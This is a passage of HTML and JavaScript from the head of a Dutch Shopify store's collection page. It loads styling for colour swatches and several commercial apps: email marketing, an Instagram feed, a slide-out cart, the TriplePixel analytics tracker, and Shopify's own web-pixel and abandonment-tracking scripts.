    collectionExcludedSelectors: '',
    collectionSwatchesPills: false,
    collectionCurrentSwatchFirst: true,
    collectionDisplay: 'swatches',
    collectionCountOnlyText: '{{count}} color(s)',
    tooltipEnabled: false,
    tooltipPosition: 'top',
    variantSwatchesEnabled: false,
    variantSwatchesStatus: 'disabled',
    variantSwatchesProducts: []
  }
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: collection-widget-v5 --><style>
  [data-pl-swatches-collection] {
    display: block !important;
  }
  .pl-swatches-collection {
    margin-top: var(--pl-swatch-collection-margin-top);
    margin-bottom: var(--pl-swatch-collection-margin-bottom);
    display: flex;
    justify-content: center;
    position: relative;
    z-index: 2;
  }
  .pl-swatches-collection__container {
    display: flex;
    flex-wrap: wrap;
    column-gap: 4px;
    row-gap: 4px;
  }
  .pl-swatches-collection__link, .pl-swatches-collection__link:hover {
    text-decoration: none !important;
    display: inline-block;
  }
  .pl-swatches-collection__link--disabled {
    pointer-events: none;
    opacity: .5;
  }
  .pl-swatches-collection__link--hidden {
    display: none;
  }
  .pl-swatches-collection__swatch-wrapper {
    position: relative;
    display: block;
    margin: 4px 2px;
    border: 2px solid #fff;
    line-height: normal;
    border-radius: var(--pl-swatch-radius);
    box-shadow: 0 0 0 1.5px #e8e8e1;
  }
  .pl-swatches-collection__swatch-wrapper--pill {
    border-radius: var(--pl-swatch-pill-radius);
  }
  .pl-swatches-collection__swatch-wrapper--active {
    box-shadow: 0 0 0 2px #888883;
  }
  .pl-swatches-collection__swatch {
    display: flex;
    flex-direction: column-reverse;
    margin: 0;
    padding: 0;
    box-shadow: 0;
    border: 0;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
    overflow: hidden;
    vertical-align: middle;
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--crossed-out {
    opacity: .5;
  }
  .pl-swatches-collection__swatch--crossed-out::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to left top, transparent 47%, #727070 47%, #727070 53%, transparent 53%);
    border-radius: inherit;
  }
  .pl-swatches-collection__swatch--dynamic {
    width: auto;
    padding-left: calc(var(--pl-swatch-size) / 4);
    padding-right: calc(var(--pl-swatch-size) / 4);
  }
  .pl-swatches-collection__color {
    display: inline-block !important;
    height: 100%;
    width: 100%;
  }
  .pl-swatches-collection__color img {
    object-fit: cover;
    vertical-align: initial;
    opacity: 1;
    width: var(--pl-swatch-size);
    height: var(--pl-swatch-size);
  }
  .pl-swatches-collection__color img[loading='lazy'], .boost-sd__filter-product-list .pl-swatches-collection__color img[loading='lazy'] {
    display: inline;
  }
  .pl-swatches-collection__pill {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #4a4a4a;
  }
  .pl-swatches-collection__tooltip {
    position: absolute;bottom: 80%;
      margin-bottom: 10px;text-indent: 0;
    background: #000;
    line-height: 1;
    min-width: 50px;
    color: #fff;
    left: 50%;
    white-space: pre;
    text-align: center;
    text-transform: none;
    transform: translate(-50%, 0);
    transition: all 0.3s ease-out;
    max-width: 200px;
    text-overflow: ellipsis;
    font-size: 13px;
    padding: 7px 10px;
    border-radius: 5px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
  }
  .pl-swatches-collection__tooltip:after {
    content: "";
    position: absolute;
    left: 50%;bottom: -9px;
      margin-bottom: 6px;
      border-width: 4px 4px 0 4px;
      border-color: #000 transparent transparent transparent;border-style: solid;
    margin-left: -4px;
    display: block;
  }
  .pl-swatches-collection__link:hover>.pl-swatches-collection__swatch-wrapper>.pl-swatches-collection__tooltip {bottom: 100%;opacity: 1;
    visibility: visible;
  }

  @media screen and (min-width: 768px) {
    .pl-swatches-collection {
      justify-content: center;
    }
  }
</style><style>
    <!-- Empty -->
  </style><script>
    // Empty
  </script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->



  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/puco-sections-blocks/blocks/app-embed-stylesheet/f1ea0cb9-0193-44b7-bab7-d0fd6bec6cbf --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UK2mXG/klaviyo.js?company_id=UK2mXG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-ce647372c3808d3890abd016c2209767.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/candy-rack/blocks/head/cb9c657f-334f-4905-80c2-f69cca01460c --><script
  src="https://cdn.shopify.com/extensions/019bfac6-edee-7d0c-9589-ea65105787e7/candyrack-389/assets/main.js?shop=8164b6.myshopify.com"

  async

></script>


  <!-- BEGIN app snippet: inject-slider-cart --><div id="candyrack-slider-cart"></div>









<script>

  const STOREFRONT_API_VERSION = '2025-10';

  const fetchSlideCartOffers = async (storefrontToken) => {
    try {
      const query = `
      query GetSlideCartOffers {
        shop {
          metafield(namespace: "$app:candyrack", key: "slide_cart_offers") {
            value
          }
        }
      }
    `;

      const response = await fetch(`/api/${STOREFRONT_API_VERSION}/graphql.json`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
          'X-Shopify-Storefront-Access-Token': storefrontToken
        },
        body: JSON.stringify({
          query: query
        })
      });

      const result = await response.json();

      if (result.data?.shop?.metafield?.value) {
        return JSON.parse(result.data.shop.metafield.value);
      }

      return null;
    } catch (error) {
      console.warn('Failed to fetch slide cart offers:', error);
      return null;
    }
  }

  const initializeCandyrackSliderCart = async () => {
    // Preview
    const urlParams = new URLSearchParams(window.location.search);
    const storageKey = 'candyrack-slider-cart-preview';

    if (urlParams.has('candyrack-slider-cart-preview') && urlParams.get('candyrack-slider-cart-preview') === 'true') {
      window.sessionStorage.setItem(storageKey, 'true');
    }



    window.SliderCartData = {
      currency_format: '€{{amount_with_comma_separator}}',
      offers: [],
      settings: {},
      storefront_access_token: '',
      enabled: false,
      custom_wording_metaobject_id: null,
      failed: false,
      isCartPage: false,
    }

    const dataScriptTag = document.querySelector('#candyrack-slider-cart-data');
    let data = {};
    if(dataScriptTag) {
      try {
        data = dataScriptTag.textContent ? JSON.parse(dataScriptTag.textContent) : {};
        
        
        
        
        

        const isCartPage = "drawer" === "page";

        let sliderCartSettingsMetaobject = {}
        
        sliderCartSettingsMetaobject = {"empty_cart_button_label":"Ga verder met shoppen","empty_cart_title":"Je winkelwagen is leeg","footer_text":"Belastingen en verzendkosten worden berekend bij het afrekenen","offer_button_label":"Toevoegen","offer_subtitle":"Bestel nu, voordat ze uitverkocht zijn.","offer_title":"Voeg producten toe die vaak samen worden gekocht","primary_button_label":"Afrekenen","secondary_button_label":"Ga verder met shoppen","subtotal_title":"Subtotaal","top_bar_title":"Winkelwagen ({{item_quantity}})","version":4};
        



        const storefrontApiToken = data?.storefront_access_token

        if(!storefrontApiToken) {
          throw new Error("Storefront API token is not set.");
        }

        const metafieldData = await fetchSlideCartOffers(storefrontApiToken) || data

        window.SliderCartData = {
          ...window.SliderCartData,
          offers: metafieldData?.offers,
          settings: {...metafieldData?.settings, ...sliderCartSettingsMetaobject},
          storefront_access_token: storefrontApiToken,
          enabled: metafieldData?.enabled,
          custom_wording_metaobject_id: metafieldData?.custom_wording_metaobject_id,
          failed: false,
          isCartPage,
        }
      } catch (error) {
        window.SliderCartData = {...window.SliderCartData, failed: true, error: error};
        console.error("Candy Rack Slider Cart failed parsing data",error);
      }
    }


    if(Object.keys(data).length === 0){
      window.SliderCartData = {...window.SliderCartData, failed: false, enabled: false};
    }

    const calculateCornerRadius = (element, value) => {
      if (value === 0) return 0;
      const radiusMap = {
        button: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 },
        image: { 20: 4, 40: 8, 60: 8, 80: 8, 100: 8 },
        input: { 20: 4, 40: 8, 60: 12, 80: 16, 100: 99999 }
      };
      return radiusMap[element]?.[value] || 0;
    }


    const getLineHeightOffset = (fontSize) => {
      if (fontSize === 16) return 4;
      if (fontSize === 18) return 5;
      return 6; // for 20px, 14px, 12px, 10px
    };

    const generalStyles = `
:root {
   --cr-slider-cart-desktop-cart-width: ${window.SliderCartData.settings.desktop_cart_width}px;
   --cr-slider-cart-background-color: ${window.SliderCartData.settings.background_color};
   --cr-slider-cart-text-color: ${window.SliderCartData.settings.text_color};
   --cr-slider-cart-error-message-color: ${window.SliderCartData.settings.error_message_color};
   --cr-slider-cart-corner-radius-button: ${calculateCornerRadius("button",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-image: ${calculateCornerRadius("image",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-corner-radius-input: ${calculateCornerRadius("input",window.SliderCartData.settings.corner_radius)}px;
   --cr-slider-cart-top-bar-font-size: ${window.SliderCartData.settings.top_bar_font_size}px;
   --cr-slider-cart-top-bar-line-height: ${window.SliderCartData.settings.top_bar_font_size + getLineHeightOffset(window.SliderCartData.settings.top_bar_font_size)}px;
   --cr-slider-cart-image-width: ${window.SliderCartData.settings.image_width}px;
   --cr-slider-cart-empty-cart-font-size: ${window.SliderCartData.settings.empty_cart_font_size}px;
   --cr-slider-cart-empty-cart-line-height: ${window.SliderCartData.settings.empty_cart_font_size + getLineHeightOffset(window.SliderCartData.settings.empty_cart_font_size)}px;
   --cr-slider-cart-product-name-font-size: ${window.SliderCartData.settings.product_name_font_size}px;
   --cr-slider-cart-product-name-line-height: ${window.SliderCartData.settings.product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.product_name_font_size)}px;
   --cr-slider-cart-variant-price-font-size: ${window.SliderCartData.settings.variant_price_font_size}px;
   --cr-slider-cart-variant-price-line-height: ${window.SliderCartData.settings.variant_price_font_size + getLineHeightOffset(window.SliderCartData.settings.variant_price_font_size)}px;
   --cr-slider-cart-checkout-bg-color: ${window.SliderCartData.settings.checkout_bg_color};
   --cr-slider-cart-subtotal-font-size: ${window.SliderCartData.settings.subtotal_font_size}px;
   --cr-slider-cart-subtotal-line-height: ${window.SliderCartData.settings.subtotal_font_size + getLineHeightOffset(window.SliderCartData.settings.subtotal_font_size)}px;
   --cr-slider-cart-primary-button-font-size: ${window.SliderCartData.settings.primary_button_font_size}px;
   --cr-slider-cart-primary-button-line-height: ${window.SliderCartData.settings.primary_button_font_size + getLineHeightOffset(window.SliderCartData.settings.primary_button_font_size)}px;
   --cr-slider-cart-primary-button-bg-color: ${window.SliderCartData.settings.primary_button_bg_color};
   --cr-slider-cart-primary-button-bg-hover-color: ${window.SliderCartData.settings.primary_button_bg_hover_color};
   --cr-slider-cart-primary-button-text-color: ${window.SliderCartData.settings.primary_button_text_color};
   --cr-slider-cart-primary-button-text-hover-color: ${window.SliderCartData.settings.primary_button_text_hover_color};
   --cr-slider-cart-primary-button-border-width: ${window.SliderCartData.settings.primary_button_border_width}px;
   --cr-slider-cart-primary-button-border-color: ${window.SliderCartData.settings.primary_button_border_color};
   --cr-slider-cart-primary-button-border-hover-color: ${window.SliderCartData.settings.primary_button_border_hover_color};
   --cr-slider-cart-secondary-button-bg-color: ${window.SliderCartData.settings.secondary_button_bg_color};
   --cr-slider-cart-secondary-button-bg-hover-color: ${window.SliderCartData.settings.secondary_button_bg_hover_color};
   --cr-slider-cart-secondary-button-text-color: ${window.SliderCartData.settings.secondary_button_text_color};
   --cr-slider-cart-secondary-button-text-hover-color: ${window.SliderCartData.settings.secondary_button_text_hover_color};
   --cr-slider-cart-secondary-button-border-width: ${window.SliderCartData.settings.secondary_button_border_width}px;
   --cr-slider-cart-secondary-button-border-color: ${window.SliderCartData.settings.secondary_button_border_color};
   --cr-slider-cart-secondary-button-border-hover-color: ${window.SliderCartData.settings.secondary_button_border_hover_color};
   --cr-slider-cart-secondary-button-text-link-color: ${window.SliderCartData.settings.secondary_button_text_link_color};
   --cr-slider-cart-offer-bg-color: ${window.SliderCartData.settings.offer_background_color};
   --cr-slider-cart-offers-title-font-size: ${window.SliderCartData.settings.offer_title_font_size}px;
   --cr-slider-cart-offers-title-line-height: ${window.SliderCartData.settings.offer_title_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_title_font_size)}px;
   --cr-slider-cart-offer-subtitle-font-size: ${window.SliderCartData.settings.offer_subtitle_font_size}px;
   --cr-slider-cart-offer-subtitle-line-height: ${window.SliderCartData.settings.offer_subtitle_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_subtitle_font_size)}px;
   --cr-slider-cart-offer-badge-font-size: ${window.SliderCartData.settings.offer_badge_font_size}px;
   --cr-slider-cart-offer-badge-line-height: ${window.SliderCartData.settings.offer_badge_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_badge_font_size)}px;
   --cr-slider-cart-offer-image-width: ${window.SliderCartData.settings.offer_image_width}px;
   --cr-slider-cart-offer-product-name-font-size: ${window.SliderCartData.settings.offer_product_name_font_size}px;
   --cr-slider-cart-offer-product-name-line-height: ${window.SliderCartData.settings.offer_product_name_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_product_name_font_size)}px;
   --cr-slider-cart-offer-price-font-size: ${window.SliderCartData.settings.offer_price_and_description_font_size}px;
   --cr-slider-cart-offer-price-line-height: ${window.SliderCartData.settings.offer_price_and_description_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_price_and_description_font_size)}px;
   --cr-slider-cart-offer-button-font-size: ${window.SliderCartData.settings.offer_button_font_size}px;
   --cr-slider-cart-offer-button-line-height: ${window.SliderCartData.settings.offer_button_font_size + getLineHeightOffset(window.SliderCartData.settings.offer_button_font_size)}px;
   --cr-slider-cart-offer-button-bg-color: ${window.SliderCartData.settings.offer_button_bg_color};
   --cr-slider-cart-offer-button-bg-hover-color: ${window.SliderCartData.settings.offer_button_bg_hover_color};
   --cr-slider-cart-offer-button-text-color: ${window.SliderCartData.settings.offer_button_text_color};
   --cr-slider-cart-offer-button-text-hover-color: ${window.SliderCartData.settings.offer_button_text_hover_color};
   --cr-slider-cart-offer-button-border-width: ${window.SliderCartData.settings.offer_button_border_width}px;
   --cr-slider-cart-offer-button-border-color: ${window.SliderCartData.settings.offer_button_border_color};
   --cr-slider-cart-offer-button-border-hover-color: ${window.SliderCartData.settings.offer_button_border_hover_color};
   --cr-slider-cart-custom-text-font-size: ${window.SliderCartData.settings.footer_text_font_size}px;
   --cr-slider-cart-custom-text-line-height: ${window.SliderCartData.settings.footer_text_font_size + getLineHeightOffset(window.SliderCartData.settings.footer_text_font_size)}px;
}`;
    if (window.SliderCartData.enabled || window.sessionStorage.getItem(storageKey) === 'true') {
      const script = document.createElement('script');
      script.type = 'module';
      script.async = true;
      script.src = "https://cdn.shopify.com/extensions/019bfac6-edee-7d0c-9589-ea65105787e7/candyrack-389/assets/candyrack-slider-cart.js";

document.head.appendChild(script);

      const link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = "https://cdn.shopify.com/extensions/019bfac6-edee-7d0c-9589-ea65105787e7/candyrack-389/assets/index.css";
      document.head.appendChild(link);

const style = document.createElement('style');
style.type = 'text/css';
style.textContent = generalStyles;
document.head.appendChild(style);

const customStyle = document.createElement('style');
customStyle.type = 'text/css';
customStyle.textContent = window.SliderCartData.settings.custom_css
document.head.appendChild(customStyle);
}
}


initializeCandyrackSliderCart()


</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"8164b6.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"617802432846",cart:"drawer",template:"collection",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfad7-f597-7247-b6ad-737f95489bfb/fast-product-colors-1380/assets/collection-swatches.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/0199b410-61bf-77b9-b63d-ecfabc2ad3db/pusher-sections-builder-7/assets/base.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 76197790030,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 76197790030,storefrontBaseUrl: "https://www.ynot-dreambig.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2727575886","configuration":"{\"accountID\":\"UK2mXG\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2319319374","configuration":"{\"pixelId\":\"ea15bec1-dfa8-44a8-9273-c90c1f5b949b\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1801716046","configuration":"{\"pixelCode\":\"CO61GG3C77U1J3B1TVOG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1033568590","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-Q80D6F9S9P\\\",\\\"GT-K52PLH2S\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-Q80D6F9S9P\\\",\\\"MC-244GWBGTM6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-Q80D6F9S9P